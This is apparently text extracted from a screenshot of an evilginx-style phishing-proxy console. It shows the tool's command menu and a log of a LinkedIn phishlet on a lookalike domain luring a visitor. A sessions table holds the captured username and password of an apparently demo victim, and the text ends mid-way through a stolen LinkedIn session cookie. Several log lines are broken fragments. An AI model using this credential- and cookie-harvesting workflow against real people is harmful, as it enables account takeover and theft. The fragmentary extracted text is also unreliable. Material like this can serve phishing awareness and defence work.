 config : manage general configuration
proxy : manage proxy configuration
phishlets : manage phishlets configuration
sessions : manage sessions and captured tokens with credentials
lures : manage lures for generation of phishing urls
blacklist : manage automatic blacklisting of requesting ip addresses
clear : clears the screen
[04:20:14] [imp] [0] [linkedin] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/53
[04:20:14] [0] [linkedin] landing URL: https://www.linkedin.com.authorization.co.ro/securelogin
[04:21:06] [+++] in
[04:21:06] [+++] o/securelogin
[04:21:21] [+++]
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 1 | linkedin | johnthevictim... | Hackm3please | | 78.96.148.10 | 2020-09-28 15:27 |
| 2 | linkedin | | | none | 78.96.148.10 | 2020-09-29 04:09 |
| 3 | linkedin | johnthevictim... | Hackm3please | | 78.96.148.10 | 2020-09-29 04:21 |
: sessions 3
id : 3
phishlet : linkedin
username : johnthevictim@gmail.com
password : Hackm3please
tokens :
landing url : https://www.linkedin.com.authorization.co.ro/securelogin
user-agent : Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36 Edg/85.0.564.63
remote ip : 78.96.148.10
create time : 2020-09-29 04:20
update time : 2020-09-29 04:21
[{"path":"/","domain":"www.linkedin.com","expirationDate":1632903740,"value":"AQEDASvs49wEILZBAAABdNjzqhkAAAF0_QAuGU0AyGyDA3OLCnAJWtUZkN_T-elv8ubcSF3yc7ES2
:
Notifications